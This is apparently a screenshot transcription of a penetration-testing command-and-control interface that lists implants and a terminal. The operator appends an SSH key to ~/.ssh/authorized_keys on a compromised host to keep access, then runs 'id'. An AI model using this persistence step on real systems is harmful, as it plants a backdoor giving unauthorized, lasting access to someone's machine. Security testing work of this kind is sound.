 127.0.0.1:7096/ImplantInteract
https://127.0.0.1:7096/ImplantInteract
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IMPLANTS BROWSERS TERMINAL
TERMINAL 1
sth_pentest Issued terminal command echo 'ssh-ed25519 kali@kali' >> ~/.ssh/authorized_keys @ 2025-01-23 14:10:53
uid=1001(sergej) gid=1001(sergej) groups=1001(sergej),100(users)
sth_pentest Issued terminal command id @ 2025-01-23 14:11:34